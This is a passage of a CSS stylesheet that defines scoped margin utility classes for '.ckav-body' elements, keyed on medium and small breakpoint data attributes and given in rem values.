  .ckav-body [data-ckav-md*="margin-t-60"] {
    margin-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-65"] {
    margin-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-70"] {
    margin-top: 5rem;
  }
  .ckav-body [data-ckav-md*="margin-t-75"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-80"] {
    margin-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-85"] {
    margin-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-90"] {
    margin-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-t-95"] {
    margin-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-100"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-150"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-200"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-250"] {
    margin-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-300"] {
    margin-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-t-350"] {
    margin-top: 25rem;
  }
  .ckav-body [data-ckav-md*="margin-t-400"] {
    margin-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-450"] {
    margin-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-500"] {
    margin-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-xlarge"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-large"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-medium"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-small"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-mini"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-tiny"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-micro"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-0"] {
    margin-right: 0rem;
  }
  .ckav-body [data-ckav-md*="margin-r-1"] {
    margin-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-2"] {
    margin-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-3"] {
    margin-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-4"] {
    margin-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-5"] {
    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-6"] {
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-r-7"] {
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-md*="margin-r-8"] {
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-9"] {
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-10"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-11"] {
    margin-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-12"] {
    margin-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-13"] {
    margin-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-r-14"] {
    margin-right: 1rem;
  }
  .ckav-body [data-ckav-md*="margin-r-15"] {
    margin-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-16"] {
    margin-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-17"] {
    margin-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-18"] {
    margin-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-19"] {
    margin-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-20"] {
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-r-25"] {
    margin-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-30"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-35"] {
    margin-right: 2.5rem;
  }
  .ckav-body [data-ckav-md*="margin-r-40"] {
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-45"] {
    margin-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-50"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-55"] {
    margin-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-r-60"] {
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-65"] {
    margin-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-70"] {
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-md*="margin-r-75"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-80"] {
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-85"] {
    margin-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-90"] {
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-r-95"] {
    margin-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-100"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-150"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-r-200"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-r-250"] {
    margin-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-r-300"] {
    margin-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-r-350"] {
    margin-right: 25rem;
  }
  .ckav-body [data-ckav-md*="margin-r-400"] {
    margin-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-r-450"] {
    margin-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-r-500"] {
    margin-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-xlarge"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-large"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-medium"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-small"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-mini"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-tiny"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-micro"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-0"] {
    margin-bottom: 0rem;
  }
  .ckav-body [data-ckav-md*="margin-b-1"] {
    margin-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-2"] {
    margin-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-3"] {
    margin-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-4"] {
    margin-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-5"] {
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-6"] {
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-b-7"] {
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-md*="margin-b-8"] {
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-9"] {
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-10"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-11"] {
    margin-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-12"] {
    margin-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-13"] {
    margin-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-b-14"] {
    margin-bottom: 1rem;
  }
  .ckav-body [data-ckav-md*="margin-b-15"] {
    margin-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-16"] {
    margin-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-17"] {
    margin-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-18"] {
    margin-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-19"] {
    margin-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-20"] {
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-b-25"] {
    margin-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-30"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-35"] {
    margin-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-md*="margin-b-40"] {
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-45"] {
    margin-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-50"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-55"] {
    margin-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-b-60"] {
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-65"] {
    margin-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-70"] {
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-md*="margin-b-75"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-80"] {
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-85"] {
    margin-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-90"] {
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-b-95"] {
    margin-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-100"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-150"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-b-200"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-b-250"] {
    margin-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-b-300"] {
    margin-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-b-350"] {
    margin-bottom: 25rem;
  }
  .ckav-body [data-ckav-md*="margin-b-400"] {
    margin-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-b-450"] {
    margin-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-b-500"] {
    margin-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-xlarge"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-large"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-medium"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-small"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-mini"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-tiny"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-micro"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-0"] {
    margin-left: 0rem;
  }
  .ckav-body [data-ckav-md*="margin-l-1"] {
    margin-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-2"] {
    margin-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-3"] {
    margin-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-4"] {
    margin-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-5"] {
    margin-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-6"] {
    margin-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-l-7"] {
    margin-left: 0.5rem;
  }
  .ckav-body [data-ckav-md*="margin-l-8"] {
    margin-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-9"] {
    margin-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-10"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-11"] {
    margin-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-12"] {
    margin-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-13"] {
    margin-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-l-14"] {
    margin-left: 1rem;
  }
  .ckav-body [data-ckav-md*="margin-l-15"] {
    margin-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-16"] {
    margin-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-17"] {
    margin-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-18"] {
    margin-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-19"] {
    margin-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-20"] {
    margin-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-l-25"] {
    margin-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-30"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-35"] {
    margin-left: 2.5rem;
  }
  .ckav-body [data-ckav-md*="margin-l-40"] {
    margin-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-45"] {
    margin-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-50"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-55"] {
    margin-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-l-60"] {
    margin-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-65"] {
    margin-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-70"] {
    margin-left: 5rem;
  }
  .ckav-body [data-ckav-md*="margin-l-75"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-80"] {
    margin-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-85"] {
    margin-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-90"] {
    margin-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-l-95"] {
    margin-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-100"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-150"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-l-200"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-l-250"] {
    margin-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-l-300"] {
    margin-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-l-350"] {
    margin-left: 25rem;
  }
  .ckav-body [data-ckav-md*="margin-l-400"] {
    margin-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-l-450"] {
    margin-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-l-500"] {
    margin-left: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-auto"] {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  RESPONSIVE : MARGIN  ----------*/
    /*----------  RESPONSIVE : TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : TOP  ----------*/
    /*----------  RESPONSIVE : RIGHT  ----------*/
    /*----------  RESPONSIVE : BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT  ----------*/
    /*----------  RESPONSIVE : OTHER  ----------*/
  }
  .ckav-body [data-ckav-sm*="margin-xlarge"] {
    margin: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-large"] {
    margin: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-medium"] {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-small"] {
    margin: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-mini"] {
    margin: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-tiny"] {
    margin: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-micro"] {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-0 {
    margin: 0rem;
  }
  .ckav-body .margin-2 {
    margin: 0.14285714rem;
  }
  .ckav-body .margin-4 {
    margin: 0.28571429rem !important;
  }
  .ckav-body .margin-6 {
    margin: 0.42857143rem;
  }
  .ckav-body .margin-8 {
    margin: 0.57142857rem;
  }
  .ckav-body .margin-10 {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-12 {
    margin: 0.85714286rem;
  }
  .ckav-body .margin-14 {
    margin: 1rem;
  }
  .ckav-body .margin-16 {
    margin: 1.14285714rem;
  }
  .ckav-body .margin-18 {
    margin: 1.28571429rem;
  }
  .ckav-body .margin-20 {
    margin: 1.42857143rem;
  }
  .ckav-body .margin-40 {
    margin: 2.85714286rem;
  }
  .ckav-body .margin-60 {
    margin: 4.28571429rem;
  }
  .ckav-body .margin-80 {
    margin: 5.71428571rem;
  }
  .ckav-body .margin-100 {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-xlarge"] {
    margin-top: 14.28571429rem;
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-large"] {
    margin-top: 10.71428571rem;
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-medium"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-small"] {
    margin-top: 5.35714286rem;
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-mini"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-tiny"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-micro"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-5"] {
    margin-top: 0.35714286rem;
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-6"] {
    margin-top: 0.42857143rem;
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-7"] {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-8"] {
    margin-top: 0.57142857rem;
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-9"] {
    margin-top: 0.64285714rem;
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-10"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-20"] {
    margin-top: 1.42857143rem;
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-30"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-40"] {
    margin-top: 2.85714286rem;
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-50"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-60"] {
    margin-top: 4.28571429rem;
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-70"] {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-80"] {
    margin-top: 5.71428571rem;
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-90"] {
    margin-top: 6.42857143rem;
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-tb-100"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-xlarge"] {
    margin-left: 14.28571429rem;
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-large"] {
    margin-left: 10.71428571rem;
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-medium"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-small"] {
    margin-left: 5.35714286rem;
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-mini"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-tiny"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-micro"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-5"] {
    margin-left: 0.35714286rem;
    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-6"] {
    margin-left: 0.42857143rem;
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-7"] {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-8"] {
    margin-left: 0.57142857rem;
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-9"] {
    margin-left: 0.64285714rem;
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-10"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-20"] {
    margin-left: 1.42857143rem;
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-30"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-40"] {
    margin-left: 2.85714286rem;
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-50"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-60"] {
    margin-left: 4.28571429rem;
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-70"] {
    margin-left: 5rem;
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-80"] {
    margin-left: 5.71428571rem;
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-90"] {
    margin-left: 6.42857143rem;
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-lr-100"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-xlarge"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-large"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-medium"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-small"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-mini"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-tiny"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-micro"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-0"] {
    margin-top: 0rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-1"] {
    margin-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-2"] {
    margin-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-3"] {
    margin-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-4"] {
    margin-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-5"] {
    margin-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-6"] {
    margin-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-7"] {
    margin-top: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-8"] {
    margin-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-9"] {
    margin-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-10"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-11"] {
    margin-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-12"] {
    margin-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-13"] {
    margin-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-14"] {
    margin-top: 1rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-15"] {
    margin-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-16"] {
    margin-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-17"] {
    margin-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-18"] {
    margin-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-19"] {
    margin-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-20"] {
    margin-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-25"] {
    margin-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-30"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-35"] {
    margin-top: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-40"] {
    margin-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-45"] {
    margin-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-50"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-55"] {
    margin-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-60"] {
    margin-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-65"] {
    margin-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-70"] {
    margin-top: 5rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-75"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-80"] {
    margin-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-85"] {
    margin-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-90"] {
    margin-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-95"] {
    margin-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-100"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-150"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-200"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-250"] {
    margin-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-300"] {
    margin-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-350"] {
    margin-top: 25rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-400"] {
    margin-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-450"] {
    margin-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-t-500"] {
    margin-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-xlarge"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-large"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-medium"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-small"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-mini"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-tiny"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-micro"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-0"] {
    margin-right: 0rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-1"] {
    margin-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-2"] {
    margin-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-3"] {
    margin-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-4"] {
    margin-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-5"] {
